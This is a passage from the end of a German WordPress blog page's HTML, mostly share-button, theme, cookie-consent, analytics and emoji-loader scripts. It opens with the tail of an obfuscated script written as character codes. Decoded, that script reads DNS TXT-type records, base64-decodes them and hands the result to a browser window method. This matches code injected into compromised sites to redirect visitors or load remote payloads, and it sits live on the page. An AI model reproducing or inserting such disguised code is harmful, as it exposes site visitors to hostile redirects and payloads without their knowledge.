1,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"341c977bc5"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/ausgequetscht?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>